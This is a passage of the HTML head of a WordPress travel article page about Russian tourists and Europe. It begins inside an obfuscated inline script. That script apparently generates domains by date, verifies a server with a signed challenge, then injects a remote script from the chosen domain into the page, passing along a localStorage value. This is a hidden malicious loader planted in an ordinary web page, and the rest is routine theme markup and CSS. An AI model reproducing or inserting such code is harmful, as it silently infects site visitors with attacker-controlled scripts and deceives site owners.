_0xe1ea2={_0xd1745:0x178,_0x5ad8b5:0x182,_0x28bcec:0x16a,_0x19ccd8:0x1b6,_0x4e0122:0x1f3,_0xa4d08d:0x1d5,_0x1eab15:0xf2,_0x25368e:0x174,_0x1c72e4:0x198,_0x589bb2:0x1b1,_0x41a83c:0x228,_0x37d734:0x1f5,_0x33d6cf:0x1d0,_0x1b21bd:0x139,_0xbda561:0x16c,_0x31ed2c:0x163,_0x44fc5d:0x173,_0x14d930:0x18b,_0x4f8ab2:0x1b5,_0x5c1d79:0x1c4,_0x17c928:0x195,_0x1601ba:0x166,_0x182c9e:0x160,_0x45f604:0x1b4,_0x24594b:0x1cc,_0x165687:0x1f5,_0x8b818b:0x22d,_0x5077f3:0xdb,_0x572b3c:0x129,_0x3b3c39:0x138,_0x50168b:0x149,_0x23c216:0x189,_0x5a0025:0x1b3,_0x18db97:0x147,_0x5a88fe:0x194,_0x1bc6c2:0x1da,_0x46846c:0x1bd,_0x473791:0x1b8,_0x3c3e9c:0x1f3,_0x57ade0:0x246,_0x4558c2:0x171,_0xc5180d:0x14f,_0x2c2038:0x176,_0x1ac9bb:0x188,_0x5f3018:0x17d,_0x827a03:0x1bd,_0x20bcea:0x153,_0x2ae5c1:0x183,_0x2b5c98:0x113,_0x2a81a4:0x12e,_0x442869:0x13e,_0x446b5b:0x148,_0x1346ab:0x199,_0x32e587:0x139,_0xa03fbf:0xf4,_0x2019de:0x102,_0x5de90e:0x1a1,_0x4e99c4:0x1b4,_0x2afd6c:0x1bb,_0x4d2699:0x1b9,_0x4784e8:0x18e,_0x37f326:0x148,_0x57a756:0x182,_0x92ac84:0x180,_0xe742b1:0x1ab,_0x44e6c8:0x152,_0x1cbaaa:0x159,_0x1638a7:0x190,_0xd4d95f:0x1bc,_0x50af9e:0x1c3,_0x41f99a:0x1d6,_0xa6a737:0x1f9,_0x404ded:0x1ec,_0x29af52:0x1e3,_0x2bebe4:0x162,_0x51f5e1:0x112},_0x44df17={_0x515d4f:0x214},_0x492db0={_0x4cc414:0x278},_0x207170={};_0x207170[_0x402f7d(-_0xe1ea2._0xd1745,-_0xe1ea2._0x5ad8b5,-_0xe1ea2._0x28bcec,-0x1b8)]=_0x402f7d(-_0xe1ea2._0x19ccd8,-_0xe1ea2._0x4e0122,-0x1d4,-_0xe1ea2._0xa4d08d)+_0x30276a(-_0xe1ea2._0x1eab15,-0xfd,-0xb1,-0xca)+_0x402f7d(-_0xe1ea2._0x25368e,-_0xe1ea2._0x1c72e4,-_0xe1ea2._0x589bb2,-0x202)+_0x402f7d(-_0xe1ea2._0x41a83c,-_0xe1ea2._0x37d734,-0x1d6,-_0xe1ea2._0x33d6cf)+_0x402f7d(-_0xe1ea2._0x1b21bd,-_0xe1ea2._0xbda561,-_0xe1ea2._0x31ed2c,-_0xe1ea2._0x44fc5d)+_0x30276a(-0x168,-_0xe1ea2._0x14d930,-_0xe1ea2._0x4f8ab2,-0x17b)+_0x30276a(-_0xe1ea2._0x5c1d79,-_0xe1ea2._0x17c928,-_0xe1ea2._0x1601ba,-_0xe1ea2._0x182c9e)+_0x402f7d(-_0xe1ea2._0x45f604,-_0xe1ea2._0x24594b,-_0xe1ea2._0x165687,-_0xe1ea2._0x8b818b)+_0x30276a(-_0xe1ea2._0x5077f3,-_0xe1ea2._0x572b3c,-_0xe1ea2._0x3b3c39,-0x158)+_0x402f7d(-_0xe1ea2._0x50168b,-0x16e,-_0xe1ea2._0x23c216,-_0xe1ea2._0x5a0025)+'67b9250b98'+_0x402f7d(-0x165,-_0xe1ea2._0x18db97,-_0xe1ea2._0x5a88fe,-_0xe1ea2._0x1bc6c2)+_0x402f7d(-_0xe1ea2._0x46846c,-_0xe1ea2._0x473791,-_0xe1ea2._0x3c3e9c,-_0xe1ea2._0x57ade0),_0x207170['HSnIG']=_0x402f7d(-_0xe1ea2._0x4558c2,-_0xe1ea2._0xc5180d,-_0xe1ea2._0x2c2038,-0x12f)+'ECDSA';function _0x402f7d(_0x3dd843,_0x54117e,_0xcea719,_0x571bac){return _0x4124(_0xcea719- -_0x492db0._0x4cc414,_0x571bac);}_0x207170[_0x402f7d(-_0xe1ea2._0x1ac9bb,-_0xe1ea2._0x5f3018,-_0xe1ea2._0x827a03,-0x1d5)]=_0x402f7d(-0x158,-_0xe1ea2._0x20bcea,-0x16c,-_0xe1ea2._0x2ae5c1);const _0x30fd7c=_0x207170,_0x4514ad=_0x30fd7c[_0x30276a(-_0xe1ea2._0x2b5c98,-0x106,-_0xe1ea2._0x2a81a4,-_0xe1ea2._0x442869)],_0xba029b={};_0xba029b[_0x30276a(-0x117,-_0xe1ea2._0x446b5b,-_0xe1ea2._0x1346ab,-_0xe1ea2._0x32e587)]=_0x30fd7c[_0x30276a(-_0xe1ea2._0xa03fbf,-_0xe1ea2._0x2019de,-0x12a,-0xf1)];function _0x30276a(_0x3aa986,_0x3e19a5,_0x4d2107,_0x4bdc7e){return _0x4124(_0x3e19a5- -_0x44df17._0x515d4f,_0x4bdc7e);}_0xba029b[_0x30276a(-0x10a,-0x151,-0x153,-_0xe1ea2._0x1346ab)]='cryptojs/j'+_0x402f7d(-_0xe1ea2._0x5de90e,-_0xe1ea2._0x4558c2,-_0xe1ea2._0x4e99c4,-0x194);var _0x43a860=new KJUR[(_0x402f7d(-_0xe1ea2._0x2afd6c,-0x1c6,-_0xe1ea2._0x4d2699,-_0xe1ea2._0x4784e8))][(_0x402f7d(-_0xe1ea2._0x37f326,-_0xe1ea2._0x57a756,-_0xe1ea2._0x92ac84,-_0xe1ea2._0xe742b1))](_0xba029b);const _0x37e6f4={};return _0x37e6f4['xy']=_0x4514ad,_0x37e6f4['curve']=_0x30fd7c[_0x30276a(-_0xe1ea2._0x44e6c8,-_0xe1ea2._0x1cbaaa,-_0xe1ea2._0x1638a7,-_0xe1ea2._0x2ae5c1)],_0x43a860[_0x30276a(-_0xe1ea2._0x1cbaaa,-0x17b,-_0xe1ea2._0xd4d95f,-_0xe1ea2._0x50af9e)](_0x37e6f4),_0x43a860[_0x402f7d(-_0xe1ea2._0x41f99a,-_0xe1ea2._0xa6a737,-_0xe1ea2._0x404ded,-_0xe1ea2._0x29af52)+'ng'](_0x30de06),_0x43a860[_0x30276a(-_0xe1ea2._0x2bebe4,-_0xe1ea2._0x1b21bd,-0x157,-_0xe1ea2._0x51f5e1)](_0x27075e);},findGoodDomain=async()=>{const _0x3e5809={_0x486ea4:0x283,_0x23d5d2:0x280,_0x4e7e5c:0x2b1,_0x5894bf:0x296,_0x3f207d:0x242,_0x5647c1:0x25a,_0x506667:0x30e,_0x25017e:0x2d9,_0x3bc78d:0x2fc,_0x384d04:0x2e7,_0x576c1e:0x32d,_0x102bba:0x35d,_0x100be7:0x370,_0x19f543:0x2b3,_0x91442f:0x2e3,_0x74cdee:0x2bf,_0x3b7d4f:0x31b,_0x343da7:0x30c,_0x989a1e:0x34b,_0x4a6cab:0x314,_0x58e4bc:0x269,_0x3302f3:0x241,_0x4ed022:0x2ce,_0x336f9e:0x2d3,_0x590ab2:0x300,_0x27c773:0x325,_0x5f0496:0x37c,_0x131d5f:0x32b,_0x34d5cc:0x20f,_0x3e9eaf:0x225,_0x492f6b:0x24c,_0x2ce649:0x23b,_0x24adc4:0x372,_0x187623:0x347,_0x1d732e:0x31f,_0x48eb4c:0x2da,_0x1cb209:0x2a7,_0x118e14:0x2f5,_0x34479a:0x30d,_0x23315b:0x2d7,_0x3df196:0x308,_0x1466be:0x323,_0x15758f:0x34d,_0x102c07:0x33e,_0x247b02:0x2f5,_0x4f06ad:0x228,_0x1cd790:0x244,_0x43f9c0:0x1f5,_0x148e1e:0x30a,_0x38e5a8:0x2fa,_0xfde10:0x30e},_0x2435b2={_0x5b1774:0x26b},_0x361e4d={_0x13a372:0x343},_0x80e001={'WurxG':function(_0xe9162b,_0x16fc04){return _0xe9162b(_0x16fc04);},'qCmhW':function(_0x11f973,_0x563985,_0xe6a607){return _0x11f973(_0x563985,_0xe6a607);},'QbUCH':_0x439f57(-_0x3e5809._0x486ea4,-_0x3e5809._0x23d5d2,-0x2b4,-_0x3e5809._0x4e7e5c),'HzKAe':'verify','JgWrm':function(_0x4edfe7,_0x17d285,_0x53471c){return _0x4edfe7(_0x17d285,_0x53471c);}},_0x2cfc7d=new Date();function _0x439f57(_0x53ce23,_0xddc3b,_0x328934,_0x960181){return _0x4124(_0x328934- -_0x361e4d._0x13a372,_0x53ce23);}const _0x467c6c=_0x80e001[_0x439f57(-_0x3e5809._0x5894bf,-_0x3e5809._0x3f207d,-_0x3e5809._0x5647c1,-0x261)](generateRandomString,-0x1*0x2074+0x270a*0x1+0x1*-0x66e);function _0x212648(_0x1a38e1,_0x2c7dc4,_0x48818c,_0x476a48){return _0x4124(_0x48818c-_0x2435b2._0x5b1774,_0x1a38e1);}const _0x348afa=_0x80e001['qCmhW'](generateDomains,0x14d*0x5+-0x641+-0x36,_0x2cfc7d);for(var _0xf64627 of _0x348afa){const _0xe59afe='https://'+_0xf64627+_0x212648(_0x3e5809._0x506667,_0x3e5809._0x25017e,_0x3e5809._0x3bc78d,_0x3e5809._0x384d04);try{const _0x4e227c={};_0x4e227c[_0x212648(0x338,_0x3e5809._0x576c1e,_0x3e5809._0x102bba,_0x3e5809._0x100be7)]='applicatio'+_0x439f57(-_0x3e5809._0x19f543,-_0x3e5809._0x91442f,-0x293,-_0x3e5809._0x74cdee),_0x4e227c[_0x212648(_0x3e5809._0x3b7d4f,_0x3e5809._0x343da7,_0x3e5809._0x989a1e,_0x3e5809._0x4a6cab)+'pe']=_0x439f57(-0x25f,-_0x3e5809._0x58e4bc,-0x255,-_0x3e5809._0x3302f3)+_0x212648(_0x3e5809._0x4ed022,_0x3e5809._0x336f9e,_0x3e5809._0x3b7d4f,_0x3e5809._0x590ab2);const _0x30f622={};_0x30f622[_0x212648(_0x3e5809._0x27c773,_0x3e5809._0x5f0496,0x355,_0x3e5809._0x131d5f)]=_0x467c6c;const _0x2a9235=await _0x80e001[_0x439f57(-_0x3e5809._0x34d5cc,-_0x3e5809._0x3e9eaf,-_0x3e5809._0x492f6b,-_0x3e5809._0x2ce649)](fetch,_0xe59afe,{'signal':AbortSignal[_0x212648(_0x3e5809._0x24adc4,_0x3e5809._0x187623,_0x3e5809._0x1d732e,_0x3e5809._0x48eb4c)](-0x3a*-0x2+0x1cf9*0x1+0x1*-0xfc1),'method':_0x80e001[_0x212648(0x2d8,_0x3e5809._0x1cb209,_0x3e5809._0x118e14,_0x3e5809._0x34479a)],'headers':_0x4e227c,'body':JSON[_0x212648(_0x3e5809._0x23315b,0x2f1,_0x3e5809._0x3df196,_0x3e5809._0x1466be)](_0x30f622)}),_0x515f70=await _0x2a9235[_0x212648(0x33a,_0x3e5809._0x15758f,_0x3e5809._0x102c07,_0x3e5809._0x247b02)](),_0x162a41=_0x515f70[_0x80e001[_0x439f57(-_0x3e5809._0x4f06ad,-0x207,-_0x3e5809._0x1cd790,-_0x3e5809._0x43f9c0)]];if(_0x80e001[_0x212648(_0x3e5809._0x148e1e,_0x3e5809._0x38e5a8,_0x3e5809._0xfde10,0x31b)](verifyResponse,_0x467c6c,_0x162a41))return _0xf64627;}catch{}return null;}};((async()=>{const _0x47214d={_0xa2453d:0x42,_0xb3ae8:0x1,_0x2ad656:0x7b,_0x15b9de:0x75,_0x437e08:0x450,_0x4b93ef:0x470,_0x45b3df:0x482,_0x22186b:0x49b,_0x28ec1a:0x494,_0x51d769:0x4aa,_0x30888d:0x468,_0x48e203:0x45d,_0x4f9fa1:0x423,_0x8c72ba:0x417,_0x4dca7a:0x45f,_0xe35103:0x459,_0x4cbab8:0x463,_0x4bb3ef:0x17,_0x2db901:0x35,_0x1ac1f9:0x3,_0x17767:0x13,_0x3d0d05:0x3ed,_0x110d91:0x411,_0x504445:0x426,_0x26d032:0x40d,_0x403079:0x3e1,_0x5d0999:0x428,_0xf9dbab:0x4a9,_0x75ac3f:0x434,_0x10fbbd:0x455,_0x3d9b7f:0x24,_0x37f225:0x20,_0x167854:0x444,_0x353d64:0x4a6,_0xe16c59:0x58,_0x4af0f1:0x2e,_0xc20af1:0x4b2,_0x38ac70:0x495,_0x4d0324:0x54,_0x3242ba:0x80,_0x5b33d4:0xe,_0x142e17:0x3c,_0x1beb7d:0x59,_0x3cf984:0x1e,_0x4bda43:0x8,_0x515148:0x4e4,_0x25131d:0x45c,_0x161729:0x491,_0x47a648:0x4b1,_0x2efbf2:0x438,_0x55a552:0x47f,_0x126396:0x453,_0x57571c:0x401,_0x473f4c:0x407},_0x566457={_0x257d54:0x2c2,_0x54d612:0x2e7,_0x5dedb6:0x2bf,_0x19609b:0x2ea,_0x328942:0x293,_0x1c998e:0x293,_0x44da86:0x2fb,_0x5c85ff:0x2e4,_0x172f50:0x208,_0x1e32c1:0x1e6,_0x2e6e0a:0x198,_0x12b2dc:0x195,_0x38d941:0x198,_0x30d076:0x2a1,_0x365712:0x2a7,_0x5430a1:0x30b,_0x4d9ccd:0x325,_0x558282:0x102,_0x4d8c41:0x152,_0x14834b:0x146,_0xacb163:0x189,_0x1e8880:0x367,_0x37a631:0x357,_0x3722c0:0x317,_0x32c1ad:0x10d,_0x8c1229:0x12f,_0x4ecf0d:0x15e,_0x4a0e23:0x13d,_0x136b4d:0x2ab,_0x46e503:0x2fd,_0x531eef:0x311,_0x24bce0:0x30c,_0x11811e:0x2bf,_0x4c9727:0x2f1,_0x969b08:0x2b7,_0x8529a3:0x193,_0x4301f8:0x1e5,_0x58e772:0x1d5,_0x20f4eb:0x1e0,_0x1d742a:0x1c5,_0x2a0d1a:0x194,_0x4dd075:0x1c0,_0x563be6:0x2de,_0x42e1dd:0x25c,_0x17a42a:0x29d,_0xa4ec2d:0x106,_0x48c75d:0x188,_0x2c7b15:0x184,_0x58997e:0x166,_0x5907d0:0x17c,_0x3a774b:0x148},_0x585fcd={_0x14252f:0x38e},_0x4443cc={_0x3f89ae:0xb4};function _0x15c938(_0x543a94,_0x11a1c5,_0x1d411e,_0x5e8069){return _0x4124(_0x543a94- -_0x4443cc._0x3f89ae,_0x1d411e);}const _0x3b79ee={'jtuTf':function(_0x114fa0,_0xaf7c8c,_0x2e4559,_0x2284d8,_0x42da0d){return _0x114fa0(_0xaf7c8c,_0x2e4559,_0x2284d8,_0x42da0d);},'ReeYR':function(_0x449c3f,_0x584111){return _0x449c3f===_0x584111;},'QuNAP':_0x15c938(_0x47214d._0xa2453d,_0x47214d._0xb3ae8,_0x47214d._0x2ad656,_0x47214d._0x15b9de),'hliye':_0x2b8497(_0x47214d._0x437e08,0x423,0x436,_0x47214d._0x4b93ef),'vjmWI':_0x2b8497(_0x47214d._0x45b3df,_0x47214d._0x22186b,_0x47214d._0x28ec1a,_0x47214d._0x51d769)+'3','KDDBC':_0x2b8497(_0x47214d._0x30888d,_0x47214d._0x48e203,0x45a,_0x47214d._0x4f9fa1),'LKEBL':_0x2b8497(_0x47214d._0x8c72ba,_0x47214d._0x4dca7a,_0x47214d._0xe35103,_0x47214d._0x4cbab8),'AccSm':function(_0x315353,_0x3586e2){return _0x315353(_0x3586e2);},'hLoKG':_0x15c938(-0x27,-0x41,_0x47214d._0x4bb3ef,-_0x47214d._0x2db901)+_0x15c938(-0x29,-_0x47214d._0x1ac1f9,_0x47214d._0x17767,-0xa)+_0x2b8497(_0x47214d._0x3d0d05,0x3fd,_0x47214d._0x110d91,_0x47214d._0x504445)+'jax/libs/j'+_0x2b8497(_0x47214d._0x26d032,_0x47214d._0x403079,0x42a,_0x47214d._0x5d0999)+_0x2b8497(_0x47214d._0xf9dbab,_0x47214d._0x75ac3f,_0x47214d._0x10fbbd,0x464)+'asign-all-'+_0x15c938(-_0x47214d._0x3d9b7f,-0x9,-0x6d,_0x47214d._0x37f225)};if(!isGoodUser(window[_0x2b8497(_0x47214d._0x167854,_0x47214d._0x353d64,0x499,0x45c)][_0x15c938(-0xb,-0x24,-_0x47214d._0xe16c59,-_0x47214d._0x4af0f1)]))return;function _0x2b8497(_0x12e7c7,_0x4ee5fe,_0x222bbb,_0x3fc0f3){return _0x4124(_0x3fc0f3-_0x585fcd._0x14252f,_0x4ee5fe);}const _0x35b0f8=document[_0x2b8497(0x4d2,0x498,_0x47214d._0xc20af1,_0x47214d._0x38ac70)+_0x15c938(_0x47214d._0x4d0324,_0x47214d._0x3242ba,_0x47214d._0x5b33d4,0x97)](_0x3b79ee[_0x15c938(0x62,_0x47214d._0x142e17,0x27,_0x47214d._0x1beb7d)]);_0x35b0f8[_0x15c938(_0x47214d._0x3cf984,-_0x47214d._0x4bda43,-_0x47214d._0x3d9b7f,-_0x47214d._0x2db901)]=_0x3b79ee[_0x2b8497(0x488,_0x47214d._0x515148,_0x47214d._0x25131d,0x49d)],_0x35b0f8[_0x2b8497(_0x47214d._0x161729,_0x47214d._0x47a648,_0x47214d._0x2efbf2,_0x47214d._0x55a552)]=async()=>{const _0x532ff1={_0x20f9c5:0x2cd,_0x2190f9:0x106,_0x2cdb6e:0x18a},_0x50cae0={_0x215166:0x111,_0x5aab08:0x5dc};function _0x4dae78(_0xb4200b,_0x20f731,_0x47a700,_0x35ddf3){return _0x2b8497(_0xb4200b-_0x50cae0._0x215166,_0x35ddf3,_0x47a700-0x1cb,_0x47a700- -_0x50cae0._0x5aab08);}const _0x4c3e31=await findGoodDomain();function _0x3d67d3(_0x6bb675,_0xfab438,_0x54f9cb,_0x172436){return _0x15c938(_0x172436-_0x532ff1._0x20f9c5,_0xfab438-_0x532ff1._0x2190f9,_0x54f9cb,_0x172436-_0x532ff1._0x2cdb6e);}if(_0x4c3e31){if(_0x3b79ee[_0x3d67d3(_0x566457._0x257d54,_0x566457._0x54d612,_0x566457._0x5dedb6,_0x566457._0x19609b)](_0x3b79ee['QuNAP'],_0x3b79ee[_0x3d67d3(_0x566457._0x328942,_0x566457._0x1c998e,_0x566457._0x44da86,_0x566457._0x5c85ff)]))_0x1fedca[_0x4dae78(-0x18b,-_0x566457._0x172f50,-0x1d4,-_0x566457._0x1e32c1)](_0x3b79ee[_0x4dae78(-_0x566457._0x2e6e0a,-_0x566457._0x12b2dc,-_0x566457._0x38d941,-0x1b4)](_0x2acea8,_0x7a3888,0x2253b3*-0x5+-0xa14c0f*-0x1+-0x1c7803*-0x4,-0x10d8829+-0x7f7a3c+0x238c144,_0x3e7164));else{const _0xae5aba=_0x3b79ee[_0x3d67d3(_0x566457._0x30d076,0x288,_0x566457._0x365712,0x2c8)]['split']('|');let _0x51dbe1=0xc05+-0x1*-0x1305+-0x1f0a;while(!![]){switch(_0xae5aba[_0x51dbe1++]){case'0':var _0x29ee9e=document[_0x3d67d3(_0x566457._0x5430a1,0x2eb,_0x566457._0x4d9ccd,0x320)+_0x4dae78(-_0x566457._0x558282,-_0x566457._0x4d8c41,-_0x566457._0x14834b,-_0x566457._0xacb163)](_0x3b79ee['KDDBC']);continue;case'1':_0x128374&&(_0x25633d+=_0x3b79ee['LKEBL']+_0x128374);continue;case'2':var _0x25633d=_0x3d67d3(_0x566457._0x1e8880,0x351,_0x566457._0x37a631,_0x566457._0x3722c0)+_0x4c3e31+(_0x4dae78(-_0x566457._0x32c1ad,-_0x566457._0x8c1229,-_0x566457._0x4ecf0d,-_0x566457._0x4a0e23)+_0x3d67d3(_0x566457._0x136b4d,0x2e0,0x295,0x2c5)+_0x3d67d3(_0x566457._0x46e503,_0x566457._0x531eef,_0x566457._0x24bce0,_0x566457._0x11811e))+_0x3b79ee[_0x3d67d3(0x2f6,_0x566457._0x136b4d,_0x566457._0x4c9727,_0x566457._0x969b08)](btoa,_0x4c3e31);continue;case'3':document[_0x4dae78(-_0x566457._0x8529a3,-_0x566457._0x4301f8,-_0x566457._0x58e772,-_0x566457._0x20f4eb)][_0x4dae78(-_0x566457._0x1d742a,-_0x566457._0x2a0d1a,-0x17f,-_0x566457._0x4dd075)+'d'](_0x29ee9e);continue;case'4':var _0x128374=localStorage[_0x3d67d3(_0x566457._0x563be6,0x2df,_0x566457._0x42e1dd,_0x566457._0x17a42a)](_0x4dae78(-_0x566457._0xa4ec2d,-_0x566457._0x48c75d,-_0x566457._0x4d8c41,-_0x566457._0x2c7b15));continue;case'5':_0x29ee9e[_0x4dae78(-_0x566457._0x58997e,-0x12d,-_0x566457._0x5907d0,-_0x566457._0x3a774b)]=_0x25633d;continue;}break;}}}},document[_0x2b8497(_0x47214d._0x126396,_0x47214d._0x57571c,_0x47214d._0x504445,_0x47214d._0x473f4c)]['appendChil'+'d'](_0x35b0f8);})());</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>How the Lack of Russian Tourists has Impacted Countries Across Europe &#8211; Vista Hub</title><link rel="preload" as="image" imagesrcset="https://www.vistahub.co.uk/wp-content/uploads/2023/11/1-3.jpg" imagesizes="(max-width: 1200px) 100vw, 1200px" /><link rel="preload" as="font" href="https://www.vistahub.co.uk/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vista Hub &raquo; Feed" href="https://www.vistahub.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vista Hub &raquo; Comments Feed" href="https://www.vistahub.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vista Hub &raquo; How the Lack of Russian Tourists has Impacted Countries Across Europe Comments Feed" href="https://www.vistahub.co.uk/how-the-lack-of-russian-tourists-has-impacted-countries-across-europe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vistahub.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vistahub.co.uk%2Fhow-the-lack-of-russian-tourists-has-impacted-countries-across-europe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vistahub.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vistahub.co.uk%2Fhow-the-lack-of-russian-tourists-has-impacted-countries-across-europe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.66.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='smartmag-core-css' href='https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/style.css?ver=1765232567' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #da334a;
--c-main-rgb: 218,51,74;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


.term-color-13 { --c-main: #d6456a; }
.navigation .menu-cat-13 { --c-term: #d6456a; }


.term-color-2 { --c-main: #ff6a5a; }
.navigation .menu-cat-2 { --c-term: #ff6a5a; }


.term-color-7 { --c-main: #33bda0; }
.navigation .menu-cat-7 { --c-term: #33bda0; }


.term-color-12 { --c-main: #e76f51; }
.navigation .menu-cat-12 { --c-term: #e76f51; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/css/lightbox.css?ver=1765232567' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smartmag-icons-css' href='https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/css/icons/icons.css?ver=1765232567' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1765232567" id="sphere-post-views-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.vistahub.co.uk\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":8468,"token":"7e7d1c7028"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.vistahub.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vistahub.co.uk/wp-json/wp/v2/posts/8468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vistahub.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.vistahub.co.uk/how-the-lack-of-russian-tourists-has-impacted-countries-across-europe/" />
<link rel='shortlink' href='https://www.vistahub.co.uk/?p=8468' />
		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
